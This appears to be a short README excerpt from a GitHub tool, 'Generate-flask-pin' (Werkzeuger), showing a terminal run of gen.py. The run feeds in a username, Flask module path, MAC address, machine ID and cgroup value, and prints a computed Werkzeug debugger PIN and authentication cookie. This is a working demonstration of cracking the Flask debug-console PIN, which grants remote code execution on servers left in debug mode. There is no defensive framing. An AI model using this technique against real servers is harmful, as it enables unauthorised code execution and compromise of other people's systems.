 ┌──(user㉿DESKTOP-V1C58A)-[~/git/Generate-flask-pin]
└─$ python3 gen.py --username user --path /home/user/.local/lib/python3.11/site-packages/flask/app.py --mac fc:44:82:9d:ba:02 --machine_id b643ebdac5ee44789d21e98a03ce4bb5 --cgroup 0::/user.slice/user-1000.slice/session-35.scope --modna
me flask.app --appname Flask
Werkzeuger
Author:  https://github.com/SidneyJob
Channel: https://t.me/SidneyJobChannel
[+] SUCCESS!
[*] PIN: 135-385-682
[*] Cookie: __wzd1d7c4540317fac02fa1d=1682790620|1040d26ffc18